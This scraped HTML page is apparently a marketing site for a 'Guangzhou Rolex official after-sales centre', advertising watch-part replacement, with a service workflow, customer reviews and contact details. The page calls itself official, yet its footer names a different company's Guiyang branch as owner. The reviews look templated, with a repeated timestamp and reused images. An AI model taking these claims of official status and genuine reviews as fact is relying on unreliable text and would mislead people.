

--- FILE ---
content_type: text/html
request_url: http://www.cnttkd.cn/fw/ghpj.html
body_size: 7247
content:
<!DOCTYPE html>
<html>
<head>
<title>广州劳力士手表更换配件服务</title>
<meta name="keywords" content="广州劳力士售后,广州劳力士维修,劳力士更换配件" />
<meta name="description" content="广州劳力士维修服务中心，为您提供劳力士手表更换配件服务，敬请莅临广州劳力士维修服务中心，感受实至名归的精湛修表工艺。" />
<meta charset="utf-8">
<meta name="location" content="province=广东;city=广州">
<link type="image/x-icon" href="/skin/Fine/images/laolishi.ico"  />
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<link href= "/skin/Fine/css/swiper.min.css" rel= "stylesheet" type= "text/css" />
<link href="/skin/Fine/css/style.css" rel="stylesheet"/>
<link href="/skin/Fine/css/iconfont.css" rel="stylesheet"/>
</head>
<body>
<div class="top">
    <div class="topcon flex df czjz">
         <div class=" flex czjz sjshow">
            <a href="/"><img src="/skin/Fine/images/tub.png" class="tb001"alt="广州劳力士维修服务中心"title="广州劳力士维修服务中心" /></a>
        </div>
        <div class="topfl flex spjz czjz pcshow">
            <!--<img src="/skin/Fine/images/shanghai.png" />-->
            <a href="/"><img src="/skin/Fine/images/tub.png" class="tb001"  alt="广州劳力士维修服务中心" title="广州劳力士维修服务中心"/></a>
            <!--<img src="/skin/Fine/images/ruishi.png" />-->
        </div>
        <div class="topcen flex spjz czjz column">
            <h3>广州劳力士售后维修中心服务</h3>
        </div>
        <div class="topfr flex ydq czjz wrap">
            <a href="/problem/" class="topfrone flex ydq czjz sjshow">
                <img src="/skin/Fine/images/ysjwt.png" class="tb001" />
                 <p>问题</p>
            </a>
            <a href="/problem/" class="topfrone flex czjz pcshow">
                <img src="/skin/Fine/images/ysjwt.png" class="tb001" />
                <p>常见问题</p>
            </a> 
        </div>
    </div>
    <div class="topbtm">
        <div class="topbtmcon flex df czjz">
            <div class=""></div>
            <p>提供全系列腕表品质检修服务</p>
            <span class="iconfont gbtopbtm">&#xe611;</span>
        </div>
    </div>
</div>
<!-- banner -->
<!--当前位置开始-->
<div class="clear bannergd"></div>
<div class="cjwt04 w1200 flex czjz wrap">
    <div class="p06 smsize">当前位置：<a href="/" title="广州劳力士官方售后维修中心">广州劳力士官方售后维修中心</a>>广州劳力士手表更换配件服务</div>
</div>
<!--当前位置结束-->
<!-- 品牌简介开始 -->
    <div class="ppjj">
        <div class="pp flex df czjz w1200 wrap">
            <div class="pp_fl">
                <div class="pp_fl1">
                    <img src="/zsgz/images/ppjj2.png" alt="劳力士维修客户服务维修中心">
                </div>
                <p class="pp_fl2 mdsize">广州劳力士售后维修服务中心</p>
                <div class="pp_fl3 smsize">门店营业：09:00-19:30/客服在线：08:00-22:00/节假日不休</div>
                <div class="pp_fl3 smsize">中心地址：广州市天河区天河路230号万菱汇国际中心A塔7层</div>
                <div class="pp_fl4 flex df czjz">
        <a href="/#zsgz" class="smsize">服务项目大全</a>
                    <a href="tel:4008050023" class="smsize" rel="nofollow">400-805-0023
</a>
                </div>
            </div>
            <div class="pp_fr">
                <h1 class="pp_fr1 smsize" style="font-size:18px;"><strong>广州劳力士手表更换配件服务</strong> </h1> 
                <p class="pp_fr2 smsize"><strong>劳力士更换配件：</strong><br />
                 服务包含：配件购买、配件更换、配件维修、配件保养。<br />
配件包含：表扣、表带、表节、表圈（圈口）表盘、表冠、后盖、底盖、指针（时针分针秒针）、商标/logo、刻度、表蒙/玻璃/表面/镜面/表盖、电池、电路板、防水圈、机芯配件、螺丝。
                </p>
            </div>
        </div>
    </div>
 <!-- 品牌简介结束 -->


 <!-- 进水优质文章开始 -->
<div class="wxtit01 flex spjz czjz wrap column">
	<div class="flex spjz czjz wrap corlv lgsize">TRAVEL TIME</div>
    <div class="wxtit01a corqianlv">&nbsp;</div>
    <h2 class="wxtit01b flex spjz czjz wrap corhei mdsize">劳力士更换配件知识分享</h2>
</div> 
        <div class="wxlc_outer w1200">
            
            <ul class="wxlc_inner flex around czjz wrap" id="ddfw">
                <li class="flex spjz czjz wrap">
                    <div class="lgsize">01</div>
                    <div>
     
                      <a href="/problem/85.html">  <p class="smsize">劳力士手表配件都有哪些?</p></a>
                    </div>
                </li>
                <li class="flex spjz czjz wrap">
                    <div class="lgsize">02</div>
                    <div>
        
                       <a href="/problem/84.html">  <p class="smsize">劳力士手表更换表蒙注意事项</p></a>
                    </div>
                </li>
                <li class="flex spjz czjz wrap">
                    <div class="lgsize">03</div>
                    <div>
                       <a href="/problem/83.html">  <p class="smsize">劳力士手表换电池教程</p></a>
                    </div>
                </li>
                <li class="flex spjz czjz wrap">
                    <div class="lgsize">04</div>
                    <div>
                      <a href="/problem/82.html">   <p class="smsize">劳力士手表怎样更换表针?</p></a>
                    </div>
                </li>
            </ul>
    </div>
</div>
<!-- 进水优质文章结束 -->
 <!-- 检修流程开始 -->
    <div class="jxlc">
        <div class="fw_bt flex column wrap">
            <h3 class="fw_bt1 lgsize">劳力士检修流程</h3>
            <div class="tk_xhxyu">&nbsp;</div>
            <p class="fw_bt2yu smsize">MAINTENANCE PROCESS</p>
        </div>
        <ul class="lc_list w1200 flex df wrap">
            <li class="lc_list1">
                <img src="/zsgz/images/lc1.png" alt="送修准备" title="送修准备">
                <p class="smsize">送修准备</p>
                <span></span>
            </li>
            <li class="lc_list1">
                <img src="/zsgz/images/lc2.png" alt="送表到店" title="送表到店">
                <p class="smsize">送表到店</p>
                <span></span>
            </li>
            <li class="lc_list1">
                <img src="/zsgz/images/lc3.png" alt="进行预检" title="进行预检">
                <p class="smsize">进行预检</p>
                <span></span>
            </li>
            <li class="lc_list1">
                <img src="/zsgz/images/lc4.png" alt="确认服务" title="确认服务">
                <p class="smsize">确认服务</p>
                <span></span>
            </li>
            <li class="lc_list1">
                <img src="/zsgz/images/lc5.png" alt="进入流程" title="进入流程">
                <p class="smsize">进入流程</p>
                <span></span>
            </li>
            <li class="lc_list1">
                <img src="/zsgz/images/lc6.png" alt="服务完成" title="服务完成">
                <p class="smsize">服务完成</p>
                <span></span>
            </li>
            <li class="lc_list1">
                <img src="/zsgz/images/lc7.png" alt="短信通知" title="短信通知">
                <p class="smsize">短信通知</p>
                <span></span>
            </li>
            <li class="lc_list1">
                <img src="/zsgz/images/lc8.png" alt="到店取表" title="到店取表">
                <p class="smsize">到店取表</p>
            </li>
        </ul>
    </div>
 <!-- 检修流程结束 -->
<!--评价开始-->
<div class="lao07 flex spjz czjz wrap">
	<div class="wxtit01 flex spjz czjz wrap column">
        <div class="flex spjz czjz wrap corhuang lgsize">EVALUATE</div>
        <div class="wxtit01a corqianlv">&nbsp;</div>
        <h2 class="wxtit01b flex spjz czjz wrap corhei mdsize">来自 <span id="num1" class="mdsize">42860</span> 位劳力士维修服务中心客户的真实评价</h2>
        <div class="pjtopxj flex spjz czjz">
            <div class="pjtopxjsp">
                <span class="icon iconfont">&#xe74e;</span>
                <span class="icon iconfont">&#xe74e;</span>
                <span class="icon iconfont">&#xe74e;</span>
                <span class="icon iconfont">&#xe74e;</span>
                <span class="icon iconfont">&#xe74e;</span>
            </div>
            <span class="smsize">5.0</span>
            <span class="smsize">综合客户满意度评分</span>
        </div>
    </div> <div class="lao07a flex df czjz wrap swiper-jxpj">
    	<div class="pjcon swiper-wrapper w1200">
			<div class="pjone flex spjz baseline swiper-slide">
				<div class="pjtx">
					<img src="/skin/Fine/images/xqg/tx1.png" class="tx1img" alt="熊宝宝-用户-劳力士维修中心" title="熊宝宝-用户-劳力士维修服务中心"/>
					<img src="/skin/Fine/images/xqg/v.png" alt="熊宝宝-用户-劳力士维修中心" title="熊宝宝-用户-劳力士维修服务中心"/>
				</div>
				<div class="pjrel">
					<div class="pjreltop flex column">
						<div class="pjrelnc flex czjz">
							<span class="smsize">熊宝宝</span>
							<span>Lv6</span>
						</div>
						<div class="pjrelxj flex">
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
						</div>
					</div>
					<div class="pjrelinfo">
						<p class="smsize">我的手表买了很多年了一直没做过保养，找了好久选了广州市天河区天河路230号万菱汇国际中心A塔7层这家劳力士维修服务中心（劳力士维修保养中心），进来感觉环境很舒适，服务人员态度很随和很专业。做完保养手表走时也很精准，外观也是焕然一新。收费方面也是很合理，并且师傅还细心地告知了一些使用的注意事项。很愉快的一次消费体验。</p>
					</div>
					<div class="pjrelimg pjrellb">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t11.jpg" alt="图1-熊宝宝-用户-劳力士维修中心" title="图1-熊宝宝-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t12.jpg" alt="图2-熊宝宝-用户-劳力士维修中心" title="图2-熊宝宝-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t13.jpg" alt="图3-熊宝宝-用户-劳力士维修中心" title="图3-熊宝宝-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t14.jpg" alt="图4-熊宝宝-用户-劳力士维修中心" title="图4-熊宝宝-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t15.jpg" alt="图5-熊宝宝-用户-劳力士维修中心" title="图5-熊宝宝-用户-劳力士维修服务中心"/>
							</div>
						</div>
					</div>
					<div class="pjrelelse flex df czjz">
						<div class="pjrellsfl">
							<span class="smsize timenian">2020-07-14</span>
							<span class="smsize">更新于<font class="smsize timemiao">2020-07-14 18:50</font></span>
						</div>
						<div class="pjrellsfr">
							<span class="smsize">赞(2648)</span>
							<span class="smsize">回应(564)</span>
						</div>
					</div>
				</div>
			</div>
			<div class="pjone flex spjz baseline swiper-slide">
				<div class="pjtx">
					<img src="/skin/Fine/images/xqg/tx2.png" class="tx2img" alt="平常心-用户-劳力士维修中心" title="平常心-用户-劳力士维修服务中心"/>
					<img src="/skin/Fine/images/xqg/v.png" alt="平常心-用户-劳力士维修中心" title="平常心-用户-劳力士维修服务中心"/>
				</div>
				<div class="pjrel">
					<div class="pjreltop flex column">
						<div class="pjrelnc flex czjz">
							<span class="smsize">平常心</span>
							<span>Lv6</span>
						</div>
						<div class="pjrelxj flex">
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
						</div>
					</div>
					<div class="pjrelinfo">
						<p class="smsize">手表脏了清洗，来了一看原来这个劳力士维修服务中心（劳力士维修保养中心）是我朋友一直就来的店。平时她劳力士手表的保养维护换电池一直在这家店，提前预约好，逛街顺便就来了。进门接待问询，然后进到客户服务区，把表给师傅，如果换电池，立等可取。清洗手表，给师傅就行，休息区休息，喝水，好了取上手表，查看一下，填好表格，还有2年延保服务，特别正规化。</p>
					</div>
					<div class="pjrelimg pjrellb">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t21.jpg" alt="图1-平常心-用户-劳力士维修中心" title="图1-平常心-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t22.jpg" alt="图2-平常心-用户-劳力士维修中心" title="图2-平常心-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t23.jpg" alt="图3-平常心-用户-劳力士维修中心" title="图3-平常心-用户-劳力士维修服务中心"/>
							</div>
						</div>
					</div>
					<div class="pjrelelse flex df czjz">
						<div class="pjrellsfl">
                        	<span class="smsize timenian">2020-10-20</span>
							<span class="smsize">更新于<font class="smsize timemiao">2020-10-20 20:16</font></span>
						</div>
						<div class="pjrellsfr">
							<span class="smsize">赞(1200)</span>
							<span class="smsize">回应(40)</span>
						</div>
					</div>
				</div>
			</div>
			<div class="pjone flex spjz baseline swiper-slide">
				<div class="pjtx">
					<img src="/skin/Fine/images/xqg/tx3.png" class="tx3img" alt="na861107-用户-劳力士维修中心" title="na861107-用户-劳力士维修服务中心"/>
					<img src="/skin/Fine/images/xqg/v.png" alt="na861107-用户-劳力士维修中心" title="na861107-用户-劳力士维修服务中心"/>
				</div>
				<div class="pjrel">
					<div class="pjreltop flex column">
						<div class="pjrelnc flex czjz">
							<span class="smsize">na861107</span>
							<span>Lv7</span>
						</div>
						<div class="pjrelxj flex">
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
						</div>
					</div>
					<div class="pjrelinfo">
						<p class="smsize">最近我的劳力士手表走的有些不准，搜了一下，广州市天河区天河路230号万菱汇国际中心A塔7层这家劳力士维修服务中心（劳力士维修保养中心）好像口碑不错，今天特意来这边找这家店给看看。这家店挺好找的，就在万菱汇旁边。接待我的服务人员很热情，店里有不少检测仪器，师傅帮我检查了一下手表，问题不大，很快就调试好了，还免费帮我的手表做了清洁和防水测试，都没问题，很专业。收费也很合理，非常不错的一次体验。</p>
					</div>
					<div class="pjrelimg pjrellb">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t31.jpg" alt="图1-na861107-用户-劳力士维修中心" title="图1-na861107-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t32.jpg" alt="图2-na861107-用户-劳力士维修中心" title="图2-na861107-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t33.jpg" alt="图3-na861107-用户-劳力士维修中心" title="图3-na861107-用户-劳力士维修服务中心"/>
							</div>
						</div>
					</div>
					<div class="pjrelelse flex df czjz">
						<div class="pjrellsfl">
                        	<span class="smsize timenian">2020-11-13</span>
							<span class="smsize">更新于<font class="smsize timemiao">2020-11-13 13:39</font></span>
						</div>
						<div class="pjrellsfr">
							<span class="smsize">赞(8)</span>
							<span class="smsize">回应(1)</span>
						</div>
					</div>
				</div>
			</div>
			<div class="pjone flex spjz baseline swiper-slide">
				<div class="pjtx">
					<img src="/skin/Fine/images/xqg/tx4.png" class="tx4img" alt="暖冬-用户-劳力士维修中心" title="暖冬-用户-劳力士维修服务中心"/>
					<img src="/skin/Fine/images/xqg/v.png" alt="暖冬-用户-劳力士维修中心" title="暖冬-用户-劳力士维修服务中心"/>
				</div>
				<div class="pjrel">
					<div class="pjreltop flex column">
						<div class="pjrelnc flex czjz">
							<span class="smsize">暖冬</span>
							<span>Lv8</span>
						</div>
						<div class="pjrelxj flex">
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
						</div>
					</div>
					<div class="pjrelinfo">
						<p class="smsize">劳力士维修服务中心（劳力士维修保养中心）地理位置挺好找的，门面宽敞有格调；店面环境也干净整洁，很高端。去之前要先预约，态度热情，前台接待的人也很有耐心，态度温和。这家店维护的都是高端手表，正好我的手表需要维修清洗，他家费用还是很合理的，性价比高，主要是洗的很仔细，让人放心！</p>
					</div>
					<div class="pjrelimg pjrellb">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t41.jpg" alt="图1-暖冬-用户-劳力士维修中心" title="图1-暖冬-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t42.jpg" alt="图2-暖冬-用户-劳力士维修中心" title="图2-暖冬-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t43.jpg" alt="图3-暖冬-用户-劳力士维修中心" title="图3-暖冬-用户-劳力士维修服务中心"/>
							</div>
						</div>
					</div>
					<div class="pjrelelse flex df czjz">
						<div class="pjrellsfl">
                        	<span class="smsize timenian">2020-11-16</span>
							<span class="smsize">更新于<font class="smsize timemiao">2020-11-16 21:20</font></span>
						</div>
						<div class="pjrellsfr">
							<span class="smsize">赞(4894)</span>
							<span class="smsize">回应(315)</span>
						</div>
					</div>
				</div>
			</div>
			<div class="pjone flex spjz baseline swiper-slide">
				<div class="pjtx">
					<img src="/skin/Fine/images/xqg/tx5.png" class="tx5img" alt="医美名侦探-用户-劳力士维修中心" title="医美名侦探-用户-劳力士维修服务中心"/>
					<img src="/skin/Fine/images/xqg/v.png" alt="医美名侦探-用户-劳力士维修中心" title="医美名侦探-用户-劳力士维修服务中心"/>
				</div>
				<div class="pjrel">
					<div class="pjreltop flex column">
						<div class="pjrelnc flex czjz">
							<span class="smsize">医美名侦探</span>
							<span>Lv5</span>
						</div>
						<div class="pjrelxj flex">
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
						</div>
					</div>
					<div class="pjrelinfo">
						<p class="smsize">我的劳力士皮表带磨损的比较厉害，打算去广州市天河区劳力士维修服务中心（劳力士维修保养中心）换个新的，可能我去时技师比较忙，给了手表之后，很长时间才拿到手，换的新皮带不错，师傅还忙调试了一下，时间比之前准多了。整个过程大概1个多小时，柜台的小姐姐服务也特别的热情，安利哦！</p>
					</div>
					<div class="pjrelimg pjrellb">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t51.jpg" alt="图1-医美名侦探-用户-劳力士维修中心" title="图1-医美名侦探-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t52.jpg" alt="图2-医美名侦探-用户-劳力士维修中心" title="图2-医美名侦探-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t53.jpg" alt="图3-医美名侦探-用户-劳力士维修中心" title="图3-医美名侦探-用户-劳力士维修服务中心"/>
							</div>
						</div>
					</div>
					<div class="pjrelelse flex df czjz">
						<div class="pjrellsfl">
                        	<span class="smsize timenian">2020-11-17</span>
							<span class="smsize">更新于<font class="smsize timemiao">2020-11-17 16:50</font></span>
						</div>
						<div class="pjrellsfr">
							<span class="smsize">赞(1654)</span>
							<span class="smsize">回应(341)</span>
						</div>
					</div>
				</div>
			</div>
			<div class="pjone flex spjz baseline swiper-slide">
				<div class="pjtx">
					<img src="/skin/Fine/images/xqg/tx6.png" class="tx6img" alt="MTDP-用户-劳力士维修中心" title="MTDP-用户-劳力士维修服务中心"/>
					<img src="/skin/Fine/images/xqg/v.png" alt="MTDP-用户-劳力士维修中心" title="MTDP-用户-劳力士维修服务中心"/>
				</div>
				<div class="pjrel">
					<div class="pjreltop flex column">
						<div class="pjrelnc flex czjz">
							<span class="smsize">MTDP</span>
							<span>Lv6</span>
						</div>
						<div class="pjrelxj flex">
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
						</div>
					</div>
					<div class="pjrelinfo">
						<p class="smsize">进门先登记手表的信息，买了16年了，一直也没做过保养维护，走时有点不准。来劳力士维修服务中心（劳力士维修保养中心）登记完了之后给领座，问喝什么水，提供农夫山泉和名仁苏打水，还有小零食可以吃。稍等了没5分钟就进到玻璃门里头找维修师傅了。看了看表的情况，师傅说这表还不错，拆开之后师傅问这表是不是摔过,，里面有个部件散了，摆轴断了。 师傅把拆下来的零部件装到一个带分隔栏的小盒子里，估计就等着慢慢修了。</p>
					</div>
					<div class="pjrelimg pjrellb">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t61.jpg" alt="图1-MTDP-用户-劳力士维修中心" title="图1-MTDP-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t62.jpg" alt="图2-MTDP-用户-劳力士维修中心" title="图2-MTDP-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t63.jpg" alt="图3-MTDP-用户-劳力士维修中心" title="图3-MTDP-用户-劳力士维修服务中心"/>
							</div>
						</div>
					</div>
					<div class="pjrelelse flex df czjz">
						<div class="pjrellsfl">
                            <span class="smsize timenian">2020-11-19</span>
							<span class="smsize">更新于<font class="smsize timemiao">2020-11-19 20:11</font></span>
						</div>
						<div class="pjrellsfr">
							<span class="smsize">赞(1641)</span>
							<span class="smsize">回应(315)</span>
						</div>
					</div>
				</div>
			</div>
			<div class="pjone flex spjz baseline swiper-slide">
				<div class="pjtx">
					<img src="/skin/Fine/images/xqg/tx1.png" class="tx5img" alt="匿名用户-用户-劳力士维修中心" title="匿名用户-用户-劳力士维修服务中心"/>
					<img src="/skin/Fine/images/xqg/v.png" alt="匿名用户-用户-劳力士维修中心" title="匿名用户-用户-劳力士维修服务中心"/>
				</div>
				<div class="pjrel">
					<div class="pjreltop flex column">
						<div class="pjrelnc flex czjz">
							<span class="smsize">匿名用户</span>
							<span>Lv5</span>
						</div>
						<div class="pjrelxj flex">
							<span class="icon iconfont">&#xe63e;</span>

							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
							<span class="icon iconfont">&#xe63e;</span>
						</div>
					</div>
					<div class="pjrelinfo">
						<p class="smsize">前几年出国旅行的时候，买了一块劳力士手表。自己也一直都很爱惜，但是不知道怎么了，就是不走时了，在网上找到这家劳力士维修服务中心（劳力士维修保养中心）。维修师傅没多久就找到了问题所在，果然术业有专攻，专业的事情应该交给专业人的人来做，下次有需要还会再来。</p>
					</div>
					<div class="pjrelimg pjrellb">
						<div class="swiper-wrapper">
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t11.jpg" alt="图1-匿名用户-用户-劳力士维修中心" title="图1-匿名用户-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t12.jpg" alt="图2-匿名用户-用户-劳力士维修中心" title="图2-匿名用户-用户-劳力士维修服务中心"/>
							</div>
							<div class="swiper-slide">
								<img src="/skin/Fine/images/xqg/t13.jpg" alt="图3-匿名用户-用户-劳力士维修中心" title="图3-匿名用户-用户-劳力士维修服务中心"/>
							</div>
						</div>
					</div>
					<div class="pjrelelse flex df czjz">
						<div class="pjrellsfl">
                        	<span class="smsize timenian">2020-11-17</span>
							<span class="smsize">更新于<font class="smsize timemiao">2020-11-17 16:50</font></span>
						</div>
						<div class="pjrellsfr">
							<span class="smsize">赞(5165)</span>
							<span class="smsize">回应(345)</span>
						</div>
					</div>
				</div>
			</div>
		</div>
         <!-- Add Pagination -->
        <div class="swiper-pagination"></div>
        <!-- Add Arrows -->
                <div class="jxbtn jxnext">&gt;</div>
                <div class="jxbtn jxprev">&lt;</div>
    </div>
</div>

<!--评价结束-->
<h4 class="yunoticea02_h4 w1200">常见问题</h4>
<ul class="yunoul w1200">
            <li><a target="_blank" href="http://www.cnttkd.cn/problem/828.html" title="劳力士手表走慢了处理技巧推荐" class="flex df czjz wrap"><span class="smsize">劳力士手表走慢了处理技巧推荐</span><span class="smsize">查看详情</span></a></li>
            <li><a target="_blank" href="http://www.cnttkd.cn/problem/827.html" title="劳力士手表发条拧反了解决办法汇总" class="flex df czjz wrap"><span class="smsize">劳力士手表发条拧反了解决办法汇总</span><span class="smsize">查看详情</span></a></li>
            <li><a target="_blank" href="http://www.cnttkd.cn/problem/826.html" title="劳力士腕表停走处理技巧深度解析" class="flex df czjz wrap"><span class="smsize">劳力士腕表停走处理技巧深度解析</span><span class="smsize">查看详情</span></a></li>
            <li><a target="_blank" href="http://www.cnttkd.cn/problem/825.html" title="劳力士表带太松处理技巧汇总" class="flex df czjz wrap"><span class="smsize">劳力士表带太松处理技巧汇总</span><span class="smsize">查看详情</span></a></li>
            <li><a target="_blank" href="http://www.cnttkd.cn/problem/824.html" title="劳力士磕碰了解决方法" class="flex df czjz wrap"><span class="smsize">劳力士磕碰了解决方法</span><span class="smsize">查看详情</span></a></li>
            <li><a target="_blank" href="http://www.cnttkd.cn/problem/823.html" title="劳力士进水不走了怎么办" class="flex df czjz wrap"><span class="smsize">劳力士进水不走了怎么办</span><span class="smsize">查看详情</span></a></li>
    </ul>	
<!-- 底部 -->
<div class="fot">
    <div class="fot01 flex spjz czjz wrap w1200"> <div class="smsize"> </div> <a href="/"title="广州劳力士售后维修服务中心"> <img src="/skin/Fine/images/劳力士logo.png" alt="广州劳力士官方售后维修中心" title="广州劳力士服务中心" class="logo2" /> </a> <div class="smsize">   </div> </div>
    <div class="fotbtm flex spjz czjz wrap w1200"> <p class="smsize">版权所有：北京精时翡丽钟表维修有限公司贵阳分公司</p> <a href="/" class="smsize" title="广州劳力士官方售后维修中心"><strong>广州劳力士售后维修服务中心</strong></a> <a href="tel:4008050023" rel="nofollow" class="smsize" title="广州劳力士售后维修中心营业时间">客服在线时间：8:00-22:00</a><a href="tel:4008050023" rel="nofollow" class="smsize" title="广州劳力士售后维修中心营业时间">门店营业时间：09:00-19:30</a> <a href="tel:4008050023" rel="nofollow" class="smsize" title="广州劳力士售后电话">广州劳力士售后电话：400-805-0023</a> <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank" class="smsize">ICP备案/许可证号：黔ICP备2025055598号-16</a></div>
</div>
<!-- 底部漂浮 -->
<div class="dbtc">
    <div class="dbtccon flex spjz czjz">
        <div class="dbfl flex column spjz czjz">
            <img src="/skin/Fine/images/劳力士logo.png" alt="广州劳力士售后服务中心" title="广州劳力士售后服务中心">
            <h3>广州劳力士售后维修中心</h3>
        </div>
        <div class="dbline"></div>

        <a href="tel:4008050023" rel="nofollow" class="dbfr flex spjz czjz hrefTel"title="广州劳力士售后电话">
            <span class="icon iconfont">&#xe666;</span>
            <div class="dbfrinfo">
                <p>广州劳力士售后电话</p>
                <h3 class="showTel">400-805-0023</h3>
            </div>
        </a>
    </div>
</div>
<!-- 右侧漂浮 -->
	<ul class="ycfix">
		<li>
			<a href="javascript:void(0)"rel="nofollow" class="yctb flex spjz czjz showzjtc"title="广州劳力士售后维修中心服务地址">
				<img src="/skin/Fine/images/yb1b.png"alt="广州劳力士售后维修中心服务地址"title="广州劳力士售后维修中心服务地址" />
			</a>
		</li>
		<li class="backtop">
			<div class="yctb flex spjz czjz">
				<img src="/skin/Fine/images/yt1b.png" alt="广州劳力士官方售后维修中心-返回顶部"title="广州劳力士官方售后维修中心-返回顶部"/>
			</div>
		</li>
	</ul>
<script src="/skin/Fine/js/jquery1.7.2.js" type="text/javascript" charset="utf-8"></script>
<script language="javascript" src="/skin/Fine/js/swiper.min.js"></script>
<script language="javascript" src="/skin/Fine/js/gonggong.js"></script>	
<script type="text/javascript">
//移动端改为电话
$(function () {
	var hrefTel = $(".hrefTel");
